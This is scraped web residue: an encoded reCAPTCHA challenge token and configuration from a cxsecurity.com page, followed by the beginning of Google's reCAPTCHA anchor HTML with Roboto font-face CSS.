dsOCwq3Dig0ycVNxwp/CucO8wqojwo8ywpzChzIUw4rDkcOqwooVBXvDqsKYLWtZCmPDqcK9w6YTw6FdTcKLT1jCkRU+dMKVw6fDnW9cPQcowrHClTVewqcowprCsVvDlEFHPMOdXFTDnsO2wrxqMXzDmgfCgG1Rw6TDk8KHUsO/w4F7w4bCvMKDMU8ENcOnw6nCssKBT8ObejbDj24ebsKYw6HCoT9Pw7gjwrcZBWHDpsOwYTnDjHV9ccOiw6IBWUrCsQvDo8K4w5vDgCXCsMKiw48WwqzDnFVSBnVJClRqwoIAw6nCmRjCjy/Dn3VMw59IKWoGGxnDiMO6KcOCw5EJFh1LWxvCmcKOf1h6Yl5xUcKIXcOVNTBnBDzCrMO8DsKTGFsmZA5FdhQ2wovDlRlfBcKQwpTCjyLDnQB4w45aw7EcGBRfw7bDmgHCo0zCgcO+wo9Mw5ZLZ8Ozw5V2w6LClcKTZ1/DlMOOEcKCaMKYw4bDncOFw7XCgQHDjzslDznCv3xfDTzDpMObw5Rvw4jCiMOgwo/CnDt+w6ZNPmTDnGwrwpnDimPDuHp5w6fDilfDqC/CvMKRw5oFO8OsPcK4w77DmMKSLlU+w4HCrMOrbE1LcMOFL07DnhotwqzDrFRZPMOFwqBXAy3DhFBww5/[base64]/CvsKMwp3CnsO+dHvDuMKqw5NfHDs0woR6C8O7L8KDeMKHwpdywrLDmcOZwqB2eMKhwrvDlXg7wonDq8OqQ8K4wogxacKRR8KRHsKwTcOiw5rDkHrDsMKncMK7ZgLCrh3Dqwsbw5x1w5DCrWHCpXLCusKKUsO1TU/DqMOlO8K2QcOJKSDCvMOtwpzDhnkIMMO7OsO/w5vChRPCiMOmwpPCrMOEdcKDw4fDpcOnwrDDtUsDEsKSLMOuDBxKSsK4QjnDthHDi8KCXsKmRcKowpLCjcKhIzPCj8K8wr7CpSREw7HCln8xT8O+HyBGwrPDlQrDusK1w5bCqsO/w5gtEsOEwrHCjcKiEsO6wo9mwpzDmsK2w57CnMK1PhE8wqJIWnLDrV7CrSvCiiLDpB3DrcOaXFMuw6TCoCjDq1crbQvClsOdDMO/woPCnMK9esO1w7TDpMO9w7hMb1EaekoubSIzw5PDl8OFw67DgnozBytGwqnDgz9lUsOjT3liXMOiBlMyXh/Ch8O4wqQiMm/DmzLDpnvCn8OydsKww6UresKcwrTDjm/[base64]/Dv8OjZH07ScKLw6gJOnFSwqojYMK7f8Kww4RadcK0ajE7W8OlGMKTw4fDusO7w6srdMKyeBbCksOVNh3CoMKcwrrCqkHCgMOlKkp3DMO1w7XDh1RNw5nCqMOcR8OXw5NSC8OzemzCocKcw6XCpDjCugEwwpw7P1FWworCnA9lw6RVw43Cv8Ktw4/DnsO7HWJiwokrwphyGsKtREjChgXCpg1Hw63ClsK0G8KMJlgWwo91wr/Dvw0XdkIyIw4OwpLCp8KTesOMwozCvsOfc0E5cCl5BiDDo0nDv8KeVVHDlMK6HcKSY8K+w4w1w5oSwpDCjkZ6CsOrwoQFdcOcw7DCs8OTKMOvcxXCtcKiNjvCqcOhFMONw5vDjELDjcO9w63Dj1jCszHCv1nDiy4qwqomw7MWbMOhwpodVlN/wo7DrgbCt8OTecKeT3DCpcKDwq/[base64]/wp9RwoVvR8OiR2s9wr/DukfCj8O6wprCt8OHwqNzOCTChGwTw43Cl8OTwr8hwp4AwqLDsE/DmVLCn8OQBMKkwqo9egVOVcOMScKwSg5HcHtYU8OqNsOiTcOJw7ldVSB8woTCgcOdfcOuBsOKwpbCuMKdw67CskXCjG8nZ8KhfMO7PsOlLcOaBsKAw70zwphUwonDtsO1eDpiRcKgwpDCkEzDolZ3YcOsBTMcVRDDu2QxJWnDrDnDmsOuw5/CrHZCwpPCtkUGQ1cnDsOzwocWw4Baw75Xf2nCs15zwrFYI2HCtRfDhD3DgcO+w4bCsz10JcOawpPCl8OPB3pMcVhfw5YkQcOVw5/CmXtzw5VZBUc8w4N+w7jCmxciahZsw7ZLL8KuDMKVw5/DocONw7h5wr/CqQ7DoMOhwqM/PcKVw7NOwrpFBgIKw6QyN8OwOg7DjsK+JcOUfcKeG8O2AMOoRjDCq8OOBMO0w4JmNRkow4jCq3/DvH7DmMOCIWbDrEcyw7xobcK5w4gzw5NtS8KSG8O/[base64]/DnWvCqMOBaX5awpHCn8OXPBTCl2LDkDpNw7rCrsOsYjZ3SlwWwo0jw6bCsWIcw7RoLMONwowIw6gfw5HDqxdNw6hCwr7DhEtoRsKZJsOTP1jDiX5/c8Okwp9bwoLCmSt3wrJQwqQcQcK2w6dmwqLDkcKgwqkab0TDplfChMOXR2jCqMOhMmLClMKdwpw8Z3IBBQF3w5k5ScKvEEVyEHIZGMO1CcKkw7JPQX/[base64]/FUrCpMOJL0rCoMKtMnFHw5/DgBQ5YRLCqsO5w4gnwpQDPwR3dcOgwpLDmk/CncOxLMKKBcKAQcO6SkjCjsOWw6vDqRwpw4/[base64]/CtW02BsKHR8O+w5/CscOPw5zCqzXCtMKzAlAaw6PDrl/[base64]/DsgzCosOXwoVmwow+Iy3Dj8K9A8KbeBLCvMOMCj3CpMKgwpJ/CkU+w4w7SGtZScK5wpFRwqLDrsKdw7d8DhjCjWBdwr54w75Vw5QHw6pKw4HCssOowoNRecKhSDvCncKHw7hewozDg3HDicOhw5U8IUZuw5TDl8KXw4dIBx4Iw6bClFjCsMOuK8K9w6TCo20Pwq14wro/wqvCq8Kww5lNaxTDqDjDsw3CvcK/T8KAwqdAw6bDqcO7fQfCs0HCrGPDgnrCosK5RMO9T8OiRlHDqMKLw7PCq8OvCcKkw5vDs8OKUcKzOMOgLMOUw4YAFMOmGcK5w6XDisOKw6cSwrtnwok2w7EnwqvDlMKBw57Cq8KuYCw/GTJMbn9/woUaw7jCrsOsw7fCpkbCrsOzXywLwotHCnc/woF6Uk3CvBHCmTwuwrx/[base64]/CgV0+AwU5ZsKVNAIaPcO5HsKmWR3DmBvDncO0ZwlIwoZNw5FxwofCmMOAXF4EGMOWw6vCnGvDsybCkcKvw4bCm1ZlUSkqwpphwonColjDsGvChzFnwqTCjUvDs3TCpwfDpsOiw5IVw6ZeEnDDgcKiwpAXw4QKPMKOw7jDjcOCwrTCvChgwr/CusKvIcOQwpXDkMOGw6xZw53DhMOuw4AZw7bCl8OXw4Ivw7fDs1BOwpnDkMKgwrdZw6IvwqgOJcOQJiDCi2vCsMO1wqA+w5DDssKsaR7CicKWwrXDj0s9MMOZw58swrrDtcK/f8KzRBrCny/[base64]/[base64]/DgMKSw5DDpk/CmMOPwoc+w6Jqw5IcLsOYUsKSwr4ZBMKxw7PCoMOvw4EUSyMVez3DtEvCn1DDjU3CoHAEV8KMccORO8OAVQ5Pw4k8JSbCgwXCkcOQPMKFw53CgkBGwpdhI8OtGcK3wr5/D8KNR8KfHDZgw7xFIj9eScKLw4LChRDDsGxTw5PCgMKAf8OLw7LDvgPCn8OtUMOIHxJ8MsK3DDZ8wohowp16w68vw5kFw58XOMOywphiw5TDocO9w6Etwo/CqTEOScKWWcO3CsKqwpvDjWckQ8KmFMOYBVLCjkTCqm3CslIzW3bCvyAzwo/DmUbDt2kiXMKdw6DDtcOew7HChD1jRsO6TSkXw4BZw6vDsyPCr8Kvw5cfw4/[base64]/[base64]/Dox7DrUPDgMKYE0/CqsKhw5hmVsK6DEgTDwTDrn0dwo5kMjPDrUXDisOow6htwrZZw6JrMMO6wrd7HMO3wq8EeChEw6HDnMOXecKRQWNkwpZkaMOIwpJgHUt5w6fDmsKkw6siT2bCncOANMOCwpfCucKTw6fDjh3CjMK9XAbDn1DCikzDmT5+EsKQw4bCgm/Du2gBHwLDr0Yow4fDvsOwKlgmw4VmwpA1wojCv8OWw7AMwrMvwq/Cl8KUI8Opf8OhMcKqwrHCksKnwqBjBcOwWEB4w4fCssOedFt+JUxrYRVEw7vCllUlIhxAZDjDmjzDuBDCrHs/[base64]/e8KBN8OfaxTCtcKKXXPDg1fCg8KLYsOeNV06ZsOgw5AYXsOWehPCn8KGDMKPw44NwrUVGSTDg8KYYcOhV3DCicO8w5M0w50iw7XCpMOZwrdmf0saUsKJw5JELMOTwrNKwo9NwqsQfsKEYSPCv8OoIcKfB8OBOxrCgsOLwrHCuMO9an5rw43DtBkNDF/ChEjDuiUPw67DnRjCjBVxfk/Ci0tKwo7Dm8OCw7HDgwAIw7jDkMOiw5/CkCM9N8KPwr9Mw4pwFcKcfF3CuMKoNMKlNwHCt8KTwpVVwq0EBsKvwpXCpyQiw7PCvsODATTCiSVgw6xuw67Co8OAw4hmw5nCiRpSwpgiw4tDMXrCpsOjVsO3BMKgaMKnfcKJCFtSUg5CaX3CicOiw7DClyB2wqJHw5bDs8OHXMOiwqzCgytCwqdQd1XDvw/[base64]/[base64]/Ci0vCm0ANU8OsfMOwwrFPw6TDgyLDnsOvf8Odw6Y9Mj8Qw5dowqs5dcOzw5ktNVwtwr/Dhg0US8OSClLCmwAowqk6VgHDucO9acOOw5PCuWA9w63Ci8KrKjzDoQkNw506JsODXcKBBVZtDsKTwoPDjsOCYCpdTSg5wofDqyPClnjDncOrNmg3LcORGcOywq4fJMKww63Cu3TDlQ/CihLCmEJDwpAwbUZrw5vCqsKoSA/DosOsw4rCiW9ywp8Xw4nDghbCrMKPFsOCwqrDtsKpw6XCu3jDtMO4wrlAOV7DqMKAwoXDtix6w7pyDRjDrzZqasOuw4zDo1xfw6JnJlDDoMKoc2ZmcnsBw7PCi8OvQEbDki9lwrg/w7vCicOIfsKNMsKcw6p0w7NCEcKVwqvCr8KOWQzCkn/DgDMKwpjCthBPSsKSaDlOFhFIwpXDoMO2AnpWByLDrsKYw5NYw5DCr8K+dMOXYMO3w6/[base64]/[base64]/CgMKCw69/w6PDlsO7wosFFMONKcO9VcOiOFp4JjTCiMOdLcKZw6/DgsKew67Dqk9rwojCuUxPMEPClW3DgXbCmMOFWAzCpsKGF0sxw5bCicKgwrdkUsKsw54Sw4UewoksCCpCdsKxwqp5woLCgnXDicK/LyzCphbDvcKdwpRLQEREDgXCscORKcK9J8KecsOFw5Yzwr/[base64]/Cix5NwrHCtsKmw5IzRlRTfcOPCmh9w4czEcKsw7HDoMK4w4I7w7fDgUtGw4hjwosJMCQGI8KvAFnDvnHCmsOFwoNSwoNhw7cCTHR8CcKIIwPCs8KhWMO2JB9IYS3DtlV3wr/[base64]/Cm0DDtVfDmSnCpsK3UQxAMcOcDsKww6MFwq3Dmm3ChsK+wqnCmcOVw5RTTS58LMOQfj7DjsOVdCt6w6ILwpHCtsOfw6fChcO8wpPClxRnwqvCnsKzwpV6wp3DhAF6wp/Di8K3w6pswoZNUsKHRcKVw43DrmRrSyVXwovDgMKZwrLCsV/DkFLDvjbClEDChjDDp3oBwrQjAjjCt8Ksw4PCl8KGwrk/BS/CscKVw4jDp20NOcOIw6nCuSRCwp98Gl4GwoM4dk7DuyBvw7hScUo5w5rDhlIRwokdCsK6dAPDhkDCnsOOw7nDq8KAbMK4wrg/wqXDosKGwrZkdMO5wr/CiMOKQcKxdUHDi8OJBTHCh0l4FMK1woTDg8OEF8KHbMK4wrbCvRzDklDDhUfCoQTCkMKEFzgxwpZkw6fCvMKveXrDqmXCsx0Fw4/Cj8K6IcKywowcw7Bdwo3ChMOST8OmVkPCicKDw6nDpxzCqlbCrMOxw5tuHMKfTVsQF8KEG8KmV8KtDkY/GsOswpAxFHrCocKveMOOwogtwqAJbV1Hw6RGwrzDmMK2KcKYwpYRw7DDoMKFwqrDk0QiW8KPwrPDo3PDusOHw5U7wpZzwpnCvcORwq/[base64]/CqMOmFiHCtQJvw5NNXkYJAMO0w6d3IMO+w7HCpXbCpl7DtsK3w5zDqzdvw7vDgh9jL8OBw6/DjXfCiH4sw4rDiAJww77Cj8OfesKINMK4wp/CtF18bDHDmn14wrp0IhjCsTdNwqXCpsKiP0czwpoYwrJWw6FJw7wWccKNf8OhwoAnwrsIfTXDh2UtfsO7wojCgW1KwpQ+w7zDocOuXcO4GcOOWB8AwrAQw5PChcOobcOBP3h2I8OGBwDDvHbDqG/[base64]/DtQHCthglF0DDhSkBVsKxwrjChT7DqMOmFiDCnzV2DxtzR8KmTEPCu8Oowrdxw4IAw4pRCcO/w6TCtMOmwqDCrh/CgF1if8KKMsOeTiLCm8OGOBUTMsKuVnNSQDbDrsOPwpnDl1vDqMKUw4Quw5Y9wr4AwpJmbFbCjsKCC8OeMcKnN8KAbsO6wrYew4YBVDkGEmk2wofCkBzCl1gAwoLCscO6MStYM1DDncKsHQ58a8KRKzfCi8OTH0Ajwo5swr/CvcOnSUzCixnDp8KnwoDDhsKLKBHCp3XDoXLClsOhOkPDlAYMehbCsW83w4rDpMOOfTjDjQcLw7HCp8KXw6vChcKbZ39AYiwgCcKcw6B2N8OuB1V+w7s8w4fCiyjDu8OXw7cDG1NHwptOw4lFw7PDjxDCmsOSw50TwpYHw6/DkVR+NDTDmibDpE96JCszUcKqwoA3Q8OIwqTCtcKND8O2wonCoMOYMxV4MirCksOzw4lXSRXDpAEQezscIsOTUX/Cq8Kxwqk7YB4YdBPDgsKuEsKkH8KOwpLDscKuBw7DuWTDgAcNw5PDkcOAV3vCvmwkaGDDuwo1w7QCO8K/[base64]/Cin51TQTDsR1vWcOjwol3MDtmeCdsQn5EDlzDolHClMKsVSjDsFzCnCnDqS3CpQrDmz3DvBHCmcOoV8OHMxLDnMO8b3NWNj5UeDPCt2MyVyxWZ8Knw4TDocOBOsKQYsOSOMKCeTECJV1+w4bCs8KqO05Kw67DpEfCgsOjw5PDumLCulkXw7wawrMpD8KBwp/DhVh2wovDgkbCp8KDDsOEwq0kGsKZEDEnKMOww6Fuwp/ClgzDlMOtw5nDlMKVwoQaw5vCknjCtMK8KsKrw5fDkMOPwoLCtzDCkgI2LknCnSx1w7MGw5LDuDvDusKnwonDgCcmaMKyw4TDh8O3CMOlw7cHw43DhMONw7PDksKAwqfDq8OiOys+SxYRw7ErDsOcN8KcfS5AQhF/w5/Dl8OywoFmwrzDmBADwr0yw73CuDDDkxI/wq3CgxLDncK6ZCICITTCosKiQcOywqQ9VsKVwqDCp2vCrsKkGsOPOBDDghUqwpnCuS/CvxMCSMKKwo7DnSjCvsOyCcKiVlYDQ8OCw6UqIgLCqifCo141IsOcOcOlwpXCpADDl8OFXhfDpSnCjmEdeMKPwqjCtSrCoE/Cr3rDkFXDkk7CuThvHifCr8KlAcKzwq3ChMOiDQ4uwrXDnsOVwpxsZxYcI8OXwqxlLMOPw65iw6vCjsKfNFA+wpbCtQwRw7/Dl39Kw5MHwoBGXHLCpcOsw5XCq8KJcTDCqkbCpMOJOsOqw51UVXPDhF7DrVddLsO6w61/e8KKNBPCr1zDvgFMw7VLCgzDicKswpE/wqXDj1vDi2Z1all9K8O1fisAw5hANMOCw5I4wpNPCQYgw54Sw6bDlsOHL8O1w4jCojHCjEh/T33DscOzITVBwojCuz3CicOSw4c1bGzDjsOYDD7DrcOFJykRKMKRLMKhw7JgGGLDiMOAwq3Do3fCgcOdWMKqUsO7cMOadAUjKMKxwrvDqg8owoIeNVbDqg/[base64]/DkHXDl8KAwoPCh8KXwo7DnMOmRcKrwrAYCsKJw48tw6jCqwI9wrJEw4rClwTCvS0PI8OqBcKXdCt1w5A3YsOeT8OFUVooA3jDpx3ClnPCnBfDtsOpasOUworCvgxjwoUCf8KLAy/Cj8OSw7x0O1Nhw5Ayw6pkUsONwqUXCG/[base64]/woHDuMOlwrR5wr3CtsKRwp3CrMKaZxscwprCmnLDllEMwqXCqMK/[base64]/[base64]/CosKQw4DCo3h9fnMlwqjDqHnCvsKlw6RDw5R7w5fDqcOUwrUrXifCmcKZwpZ4wpxLw7XDrsKBw5jDiDJSWzYtw7lxBS0afAzCuMK7wotTFkxEUxR9wp3CshPDojnDmW3ChA/DssOqYjQlwpbDvSl8w6zCjcOwDDXDtsOCd8KxwqlNb8Kaw5FmKjTDv3bDmVzDi19YwqpMwqMmWsK0w548wpVDAjZcw7fChizDn0cbw6NlPhnCnsKIcA40wrAgd8ObUcOYwq/DnMK/Xx5DwrUfwo8mKMKDw6YqO8K1w51cN8OTwptUOsOTwoo1WMKkFcKCWcKCN8O2KsO3FXLDp8K0w7ljw6LDozHCsnPCgMO4wo8OYw4EBWLCsMOUwqjDhwTCgsKZY8KFHjcadcKFwoUCEcO4wp02HMO/[base64]/DsQFTHcOxw6V5wpnDmD1TwqFjKcOnVMKjw6XCkcKjwr7DpF0Twq1Nw7jCncO6woHCr1HDnMO/[base64]/[base64]/DhFJuwoTDjiIhw5nCqkzCoUV3fEE5eMOsJx1OBkrCp07CocOnwqLCpcOyFlPCu2XCuzUaezXCkMO8w7xVw519w6howqR4cUXCknDDjcKDQMKMDMOucj55w4TDvF05wp7CmnjCiMKeR8O2QlrChcOhwq/CjcKUw7YiwpLCisOiwpjDq1dHwrIrEmzCnMOKw5HCl8KCKDk8KHwsw6wqPcKUwp10fMOKwp7DosKmw6LDgcKtw5pPw6/Dt8Ojw65nwowDwpXCqyFRX8KPUhJawpjDpcKVwoMdw7UGw5/DmXoecMKOGMOEAEEgDWp/JW8mbAvCqEfDvgvCu8OUwpwuwp/DtMO0X2stKSVewp9CIsOmwrXDrcO6wqJUI8KKw7Mmc8OLwoAYWcO9PGzCqcKlaSfCmcO1OnF+FMOEw4lPdAk0An3Ck8OKdk4QJzPCn1MtwofCqgpOwpTChATDoRdfw5/ClMKleAbCvMOHaMKFw44sZ8O7wopZw4Zewr7CjcOXwpEzSwrDhMOjCVAEwoXCklF1N8OjMwvDjHF5PxHDqsKQNkLCrcKfwp1Jw7DCj8OfMcOdKH7DrsOGMS9AGllCRsOOBCABw44uFcONw4/[base64]/DusKaw6LDvnpeW8K7wrDCiC4/wpfDpsKSPsK/w5bDgcOJEn5WwojCnDMUw7jDlMKxelIvUsO+ew/[base64]/CnjnDlsKBwr/CiS/CvsOrX2ttXAXDrSjDhsOMGMOlYybClcOjA0hzAcOYX2bDt8KHHsKDw4N5TVpNw4PDpcKnwpjDvCUqw5nDm8K/DMOiFcOCeWTDszJlARTDrkHDsxzCniBJwqs0IcKQw7peDMKTMMKcMsKjwopsAW7DicK4w71HPMOpwoJDwpvCsxdrw7nDkjdCTExaDiLDlsKSw4NGworDnsO4w615w6LDjEQqw5kNf8KVYcOyYMKBwp7CjcOYFE4\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RBky4a9VqbSXsqa5B0d1ijWsyujdOEWafWgIOHrhbic\\u003d\x22,0,0,null,1,1769503639425,0,0,[153,173],null,[172,81,189,77,26],\x22RC-meKYqTEbJT8dLw\x22,null,null,null,null,null,\x220dAFcWeA5jvMv-6A81EMwKdUuqHH0_jU_N0tlmWf-UZU6pzLacfJeA8rRP2rsVMCDsRAX6aVKairYbem6St2UEhrA0kLYeEu9BPw\x22,1769586439112]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=r3uvz7669i4f
body_size: 49231
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, 